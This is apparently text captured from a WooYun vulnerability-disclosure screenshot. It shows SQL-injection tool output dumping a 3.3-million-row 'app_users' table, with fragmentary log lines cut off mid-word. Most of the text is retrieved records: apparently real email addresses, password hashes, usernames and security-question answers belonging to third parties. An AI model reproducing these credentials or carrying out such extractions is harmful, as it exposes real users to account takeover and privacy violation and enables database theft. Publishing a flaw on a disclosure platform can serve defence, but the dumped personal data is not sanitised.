 FO] fetching entries of column(s) 'email, password, pwd_answer, pwd_question, user_account, user_id, user_name' for table 'app_users' in databa
the SQL query used returns 3303875 entries
e size do you want to remove ORDER BY clause gaining speed over consistency? [y/N] [14:39:06] [INFO] heuristics detected web page charset 'utf-
retrieved: pcgwxf@163.com
retrieved: 76fa17b121b8e05427d0d7cbad6b3935
retrieved: iang
retrieved: 1
retrieved: pcgw
retrieved: 16
330万账号信息
retrieved: 刘宾
retrieved: test@test.com
retrieved: 5bc1f2759f999d85884a8aa867566890
retrieved: junjie79
retrieved: 1
retrieved: test
retrieved: 17
retrieved:
retrieved: xwq66123@tom.com
retrieved: 2c922395b3b83d9379d5c05e7d72cc54
retrieved: 女人
retrieved: 1
retrieved: xwq66123
retrieved: 18
retrieved:
retrieved: lyh@126.com
retrieved: c4c31c843197dc18eac2e0562368b642
retrieved: kuj
retrieved: 2
retrieved: qwerty
retrieved: 19
retrieved: liuy
retrieved: Ting2Fei@126.com
retrieved: dd8a32963cb4de442c9aea842f72ab9e
retrieved: 小狗
retrieved: 1
retrieved: ting329620071
www.wooyun.org